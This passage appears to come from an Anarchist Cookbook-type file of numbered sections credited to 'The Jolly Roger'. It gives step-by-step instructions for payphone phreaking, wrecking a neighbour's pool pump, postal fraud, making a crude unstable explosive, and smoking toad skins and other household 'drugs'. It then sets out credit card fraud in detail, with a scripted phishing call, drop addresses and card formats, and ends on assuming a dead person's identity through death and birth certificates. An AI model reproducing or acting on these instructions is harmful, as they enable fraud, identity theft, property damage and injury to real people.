(The paper clip is shoved under the blue guy to make a good connection between the inside of the mouthpiece and the metal cord.) Now, dial the number of a local number you wish to call, sayyyy, MCI. If everything goes okay, it should ring and not answer with the "The Call You Have Made Requires a 20 Cent Deposit" recording. After the other end answers the phone, remove the paper clip. It's all that simple, see? There are a couple problems, however. One is, as I mentioned earlier, the mouthpiece not working after you punch it. If this happens to you, simply move on to the next payphone. The one you are now on is lost. Another problem is that the touch tones won't work when the paper clip is in the mouthpiece. There are two ways around this..- 1. Dial the first 6 numbers. This should be done without the paper clip making the connection, i.e., one side should not be connected. Then connect the paper clip, hold down the last digit, and slowly pull the paper clip out at the mouthpiece's end.
- 2. Don't use the paper clip at all. Keep the nail in after you punch it. Dial the first 6 digits. Before dialing the last digit, touch the nail head to the plate on the main body of the phone, the money safe thingy..then press the last number. The reason that this method is sometimes called clear boxing is because there is another type of phone which lets you actually make the call and listen to them say "Hello, hello?" but it cuts off the mouthpiece so they can't hear you. The Clear Box is used on that to amplify your voice signals and send it through the earpiece. If you see how this is even slightly similar to the method I have just described up there, kindly explain it to ME!! Cause I don't GET IT! Anyways, this DOES work on almost all single slot, Dial Tone First payphones (Pacific Bell for sure). I do it all the time. This is the least, I STRESS \*LEAST\*, risky form of Phreaking.

# **82. Pool Fun by The Jolly Roger**

First of all, you need know nothing about pools. The only thing you need know is what a pool filter looks like. If you don't know that. Second, dress casual. Preferably, in black. Visit your "friends" house, the one whose pool looks like fun!! Then you reverse the polarity of his/her pool, by switching the wires around. They are located in the back of the pump. This will have quite an effect when the pump goes on. In other words. Boooooooooooommm! That's right, when you mix + wires with - plugs, and vice- versa, the 4th of July happens again. Not into total destruction??? When the pump is off, switch the pump to "backwash". Turn the pump on and get the phuck out! When you look the next day, phunny. The pool is dry. If you want permanent damage, yet no great display like my first one mentioned, shut the valves of the pool off. (There are usually 2) One that goes to the main drain and one that goes to the filter in the pool. That should be enough to have one dead pump. The pump must take in water, so when there isn't any... Practical jokes: these next ones deal with true friends and there is \*no\* permanent damage done. If you have a pool, you must check the pool with chemicals. There is one labeled orthotolidine. The other is labeled alkaline (pH). You want orthotolidine. (It checks the chlorine). Go to your local pool store and tell them you're going into the pool business, and to sell you orthotolidine (a CL detector) Buy this in great quantities if possible. The solution is clear. You fill 2 baggies with this chemical. And sew the bags to the inside of your suit. Next, go swimming with your friend! Then open the bags and look like you're enjoying a piss. And anyone there will turn a deep red! They will be embarrassed so much, Especially if they have guests there! Explain what it is, then add vinegar to the pool. Only a little. The "piss" disappears.

# **83. Free Postage by The Jolly Roger**

The increasing cost of postage to mail letters and packages is bringing down our standard of living. To remedy this deplorable situation, some counter control measures can be applied. For example, if the stamps on a letter are coated with Elmer's Glue by the sender, the cancellation mark will not destroy the stamp: the Elmer's drives to form an almost invisible coating that protects the stamps from the cancellation ink. Later, the receiver of the letter can remove the cancellation mark with water and reuse the stamps. Furthermore, ecological saving will also result from recycling the stamps. Help save a tree. The glue is most efficiently applied with a brush with stiff, short bristles. Just dip the brush directly into the glue and spread it on evenly, covering the entire surface of the stamp. It will dry in about 15 minutes. For mailing packages, just follow the same procedure as outlined above; however, the package should be weighed and checked to make sure that it has the correct amount of postage on it before it is taken to the Post Office. Removing the cancellation and the gluefrom the stamps can be easily accomplished by soaking the stamps in warm water until they float free from the paper. The stamps can then be put onto a paper towel to dry. Processing stamps in large batches saves time too. Also, it may be helpful to write the word 'Elmer' at the top of the letter (not on the envelope) to cue the receiving party in that the stamps have been protected with the glue. We all know that mailing packages can be expensive. And we also know that the handicapped are sometimes discriminated against in jobs. The Government, being the generous people they are, have given the blind free postal service. Simply address you envelope as usual, and make one modification. In the corner where the stamp would go, write in (or stamp) the words 'FREE MATTER FOR THE BLIND". Then drop you package or letter in one of the blue federal mailboxes. DO NOT TAKE THE LETTER TO THE POST OFFICE, OR LEAVE IT IN YOUR<br>MAILBOX. Sounds very nice of the government to do this, right? Well, they MAILBOX. Sounds very nice of the government to do this, right? aren't that nice. The parcel is sent library rate, that is below third class. It may take four to five days to send a letter to just the next town. This too is quite simple, but less effective. Put the address that you are sending the letter to as the return address. If you were sending a \$20 donation to the pirate's Chest, you would put our address (PO box 644, Lincoln MA 01773) as the return address. Then you would have to be careless and forget to put the stamp on the envelope. A nice touch is to put a bullshit address in the center of the envelope. Again, you MUST drop the letter in a FEDERAL mailbox. If the post office doesn't send the letter to the return address for having no stamp, they will send it back for the reason of "No such address".

Example:

Pirates Chest Dept. 40DD P.O. Box 644865 Lincol, Ma. 41773

> Tom Bullshit 20 Fake Road What Ever, XX 99851

One last thing you might try doing is soaking a canceled stamp off of an envelope, and gluing it onto one you are sending. Then burn the stamp, leaving a little bit to show that there was one there.

# **84. Unstable Explosives by The Jolly Roger**

Mix solid Nitric Iodine with household ammonia. Wait overnight and then pour off the liquid. You will be left with a muddy substance. Let this dry till it hardens. Now throw it at something!!!!

**85. Weird Drugs by The Jolly Roger** 

Bananas:

- 1. Obtain 15 pounds of ripe yellow bananas.
- 2. Peel all and eat the fruit. Save the peelings.
- 3. Scrape all the insides of the peels with a sharp knife.
- 4. Put all the scraped material in a large pot and add water.
- 5. Boil 3 or 4 hours until it has attained a solid paste consistency.
- 6. Spread paste onto cookie sheets and dry in oven for about 20 minutes. This will result in fine black powder. Usually one will feel the effects after smoking three to four cigarettes.

Cough syrup:

Mix Robitussion AC with an equal amount of ginger ale and drink. The effect are sedation and euphoria. Never underestimate the effects of any drug! You can OD on cough syrup!

Toads:

1. Collect five to ten toads, frogs will not work. The best kind are tree toads.- 2. Kill them as painlessly as possible, and skin immediately.
- 3. Allow the skins to dry in a refrigerator four to five days, or until the skins are brittle.
- 4. Now crush the skins into powder and smoke. Due to its bad taste you can mix it with a more fragrant smoking medium.

Nutmeg:

- 1. Take several whole nutmegs and grind them up in an old grinder.
- 2. After the nutmegs are ground. Place in a mortar and pulverize with a pestle.
- 3. The usual dosage is about 10 or 15 grams. A larger dose may produce excessive thirst, anxiety, and rapid heart beat, but hallucinations are rare.

Peanuts:

- 1. Take 1 pound of raw peanuts (not roasted.)
- 2. Shell them, saving the skins and discarding the shells.
- 3. Eat the nuts.
- 4. Grind up the skins and smoke them.

# **86. The Art of Carding by The Jolly Roger**

Obtaining a credit card number: There are many ways to obtain the information needed to card something. The most important things needed are the card number and the expiration date. Having the card-holders name doesn't hurt, but it is not essential. The absolute best way to obtain all the information needed is by trashing. The way this is done is simple. You walk around your area or any other area and find a store, mall, supermarket, etc., that throws their garbage outside on the sidewalk or dumpster. Rip the bag open and see if you can find any carbons at all. If you find little shreds of credit card carbons, then it is most likely not worth your time to tape together. Find a store that does not rip their carbons at all or only in half. Another way is to bullshit the number out of someone. That is call them up and say "Hello, this is Visa security and we have a report that your card was stolen." They will deny it and you will try to get it out of them from that point on. You could say, "It wasn't stolen? Well what is the expiration date and maybe we can fix the problem.... OK and what is the number on your card?......Thank you very much and have a nice day." Or think of something to that degree. Another way to get card numbers is through systems such as TRW and CBI, this is the hard way, and probably not worth the trouble, unless you are an expert on the system. Using credit card numbers posted on BBS's is risky. The only advantage is that there is a good chance that other people will use it, thus decreasing the chances of being the soleoffender. The last method of getting numbers is very good also. In most video rental stores, they take down your credit card number when you join to back-up your rentals. So if you could manage to steal the list or make a copy of it, then you are set for a LONG time. Choosing a victim: Once you have the card number, it is time to make the order. The type of places that are easiest to victimize are small businesses that do mail order or even local stores that deliver. If you have an ad for a place with something you want and the order number is NOT a 1-800 number then chances are better that you will succeed.

# Ordering

When you call the place up to make the order, you must have several things readily at hand. These are the things you will need: A name, telephone number, business phone, card number (4 digit bank code if the card is MasterCard), expiration date, and a complete shipping and billing address. I will talk about all of these in detail. A personal tip: When I call to make an order, it usually goes much smoother if the person you are talking to is a woman. In many cases they are more gullible than men. The name: You could use the name on the card or the name of the person who you are going to send the merchandise to. Or you could use the name on the card and have it shipped to the person who lives at the drop (Say it is a gift or something). The name is really not that important because when the company verifies the card, the persons name is never mentioned, EXCEPT when you have a Preferred Visa card. Then the name is mentioned. You can tell if you have a Preferred Visa card by the PV to the right of the expiration date on the carbon. No phone all day long waiting for the company to call (Which they will), then the phone number to give them as your home-phonecould be one of the following: A number that is ALWAYS busy, a number that ALWAYS rings, a payphone number, low end of a loop (and you will wait on the other end), or a popular BBS. NEVER give them your home phone because they will find out as soon as the investigation starts who the phone belongs to. The best thing would be to have a payphone call forward your house (via Cosm The business number.) When asked for, repeat the number you used for your home phone. Card number: The cards you will use will be Visa, Mastercard, and American Express. The best is by far Visa. It is the most straight-forward. Mastercard is pretty cool except for the bank code. When they ask for the bank code, they sometimes also ask for the bank that issued it. When they ask that just say the biggest bank you know of in your area. Try to avoid American Express. They tend to lead full scale investigations. Unfortunately, American Express is the most popular card out. When telling the person who is taking your call the card number, say it slow, clear, and with confidence. e.g. CC# is 5217-1234-5678-9012. Pause after each set of four so you don't have to repeat it. Expiration date: The date must be at LEAST in that month. It is best to with more than three months to go. The address: More commonly referred to as the 'drop'. Well the drop can range from an abandoned building to your next door neighbors apartment. If you plan to send it to an apartment building then be sure NOT to include an apartment number. This will confuse UPS or postage men a little and they will leave the package in the lobby. Here is a list of various drops: The house next door whose family is on vacation, the apartment that was just moved out of, the old church that will be knocked down in six months, your friends house who has absolutely nothing to do with the type of merchandise you will buy and who will also not crack under heat from feds, etc.. There are also services that hold merchandise for you, but personally I would not trust them. And forget about P.O. Boxes because you need ID to get one and most places don't ship to them anyway. Other aspects of carding: Verifying cards, seeing if they were reported stolen. Verifying cards: Stores need to verify credit cards when someone purchases something with one. They call up a service that checks to see if the customer has the money in the bank. The merchant identifies himself with a merchant number. The service then holds the money that the merchant verified on reserve. When the merchant sends in the credit card form, the service sends the merchant the money. The service holds the money for three days and if no form appears then it is put back into the bank. The point is that if you want to verify something then you should verify it for a little amount and odds are that there will be more in the bank. The good thing about verification is that if the card doesn't exist or if it is stolen then the service will tell you. To verify MasterCard and Visa try this number. It is voice: 1-800-327-1111 merchant code is 596719. Stolen cards: Mastercard and Visa come out with a small catalog every week where they publish EVERY stolen or fraudulently used card. I get this every week by trashing the same place on the same day. If you ever find it trashing then try to get it every week. Identifying cards: Visa card numbers begin with a 4 and have either 13 or 16 digits. MasterCard card numbers begin with a 5 and have 16 digits. American Express begins with a 3 and has 15 digits. They all have the formats of the following:

3xxx-xxxxxx-xxxxx American Express 4xxx-xxx-xxx-xxx Visa 4xxx-xxxx-xxxx-xxxx Visa 5xxx-xxxx-xxxx-xxxx MasterCard

Gold cards: A gold card simply means that credit is good for \$5000. Without a gold card, credit would be normally \$2000. To recognize a gold card on a carbon there are several techniques: American Express-none. Visa-PV instead of CV.

Note-When verifying a PV Visa, you have to have the real name of the cardholder. Mastercard-An asterisk can signify a gold card, but this changes depending when the card was issued. I am going to type out a dialog between a carder and the phone operator to help you get the idea.

Operator: "Over-priced Computer Goods, may I help you?" Carder: "Hi, I would like to place an order please." Operator: "Sure, what would you like to order?" Carder: "400 generic disks and a double density drive."Operator: "Ok, is there anything else?" Carder: "No thank you, that's all for today." Operator: "Ok, how would you like to pay for this? MasterCard or Visa?" Carder: "Visa." Operator: "And your name is?" Carder: "Lenny Lipshitz." (Name on card) Operator: "And your Visa card number is?" Carder: "4240-419-001-340" (Invalid card) Operator: "Expiration date?" Carder: "06-92." Operator: "And where would you like the package shipped to?" Carder: "6732 Goatsgate Port. Paris, Texas, 010166." Operator: "And what is your home telephone number?" Carder: "212-724-9970" (This number is actually always busy) Operator: "I will also need your business phone number in case we have to reach you."<br>Carder: "You can reach me at the same number. 212-724-9970" Operator: "O.K. Thank you very much and have nice day." Carder: "Excuse me, when will the package arrive?" Operator: "In six to seven days UPS." Carder: "Thanks a lot, and have a pleasant day."

Now you wait 6-7 days when the package will arrive to the address which is really a house up for sale. There will be a note on the door saying, "Hello UPS, please leave all packages for Lenny Lipshitz in the lobby or porch. Thanks a lot, Lenny Lipshitz" (Make the signature half-way convincing)

# **87. Recognizing credit cards by The Jolly Roger**

[Sample: American Express] XXXX XXXXXX XXXXX MM/Y1 THRU MM/Y2 Y1<br>John Doe AX John Doe

### Explanation:

The first date is the date the person got the card, the second date is the expiration date, after the expiration date is the same digits in the first year. The American Express Gold has many more numbers (I think 6 8 then 8). If you do find a Gold card keep it for it has a \$5000.00 backup even when the guy has no money!

[Sample: Master Card] 5XXX XXXX XXXX XXXX XXXX AAA DD-MM-YY MM/YY John Doe.

#### Explanation:

The format varies, I have never seen a card that did not start with a 5XXX there is another 4 digits on the next line that is sometimes asked for when ordering stuff, (and rarely a 3 digit letter combo (e. ANB). The first date is the date the person got the card and the second date is the expiration date. Master Card is almost always accepted at stores.

```
[Sample: VISA]
     \textbf{XXX}\ \textbf{XXX}\ (\textbf{X})\ \textbf{XXX}\ (\textbf{X})\ \textbf{XXX}\ (\textbf{X})MM/YY MM/YY*VISA
     John Doe
```
#### Explanation:

Visa is the most straight forward of the cards, for it has the name right on the card itself, again the first date is the date he got the card and the second is the expiration date. (Sometimes the first date is left out). The numbers can either be 4 3 3 3 or 4 4 4 4. Visa is also almost always accepted at stores, therefore, the best of cards to use.You might be saying, "Hey Glitch, what do I need a new identity for?" The answer is simple. You might want to go buy liquor somewhere, right? You might want to go give the cops the false name when you get busted so you keep your good name, eh? You might even want to use the new identity for getting a P.O. Box for carding. Sure! You might even want the stuff for renting yourself a VCR at some dickless loser of a convenience store. Here we go: Getting a new ID isn't always easy, no one said it would be. By following these steps, any bozo can become a new bozo in a couple of weeks.

# STEP 1

The first step is to find out who exactly you'll become. The most secure way is to use someone's ID who doesn't use it themselves. The people who fit that bill the best are dead. As an added bonus they don't go complaining one bit. Go to the library and look through old death notices. You have to find someone who was born about the same time as you were, or better yet, a year or two older so you can buy booze, etc. You should go back as far as you can for the death because most states now cross index deaths to births so people can't do this in the future. The cutoff date in Wisconsin is 1979, folks in this grand state gotta look in 1978 or earlier. Anything earlier there is cool. Now, this is the hardest part if you're younger. Brats that young happen to be quite resilient, taking falls out of three story windows and eating rat poison like its Easter candy, and not a scratch or dent. There ain't many that die, so ya gotta look your ass off. Go down to the library and look up all the death notices you can, if it's on microfilm so much the better. You might have to go through months of death notices though, but the results are well worth it. You gotta get someone who died locally in most instances: the death certificate is filed only in the county of death. Now you go down to the county courthouse in the county where he died and get the death certificate, this will cost you around \$3-\$5 depending on the state you're in. Look at this hunk of paper, it could be your way to vanish in a cloud of smoke when the right time comes, like right after that big scam. If You're lucky, the slobs parents signed him up with social security when he was a snot nosed brat. That'll be another piece of ID you can get. If not, that's Ok too. It'll be listed on the death certificate if he has one. If you're lucky, the stiff was born locally and you can get his birth certificate right away.

# STEP 2

Now check the place of birth on the death certificate, if it's in the same place you standing now you're all set. If not, you can mail away for one from that county but its a minor pain and it might take a while to get, the librarian at the desk has listings of where to write for this stuff and exactly how much it costs. Get the Birth certificate, its worth the extra money to get it certified because that's the only way some people will accept it for ID. When you're getting this stuff the little forms ask for the reason you want it, instead of writing in "Fuck you", try putting in the word "Genealogy". They get this all the time. If the Death certificate looks good for you, wait a day or so before getting the certified birth certificate in case they recognize someone wanting it for a dead guy.

### STEP 3

Now your cooking! You got your start and the next part's easy. Crank out your old Dot matrix printer and run off some mailing labels addressed to you at some phony address. Take the time to check your phony address that there is such a place. Hotels that rent by the month or large apartment buildings are good, be sure to get the right zip code for the area. These are things that the cops might notice that will trip you up. Grab some old junk mail and paste your new labels on them. Now take them along with the birth certificate down to the library.

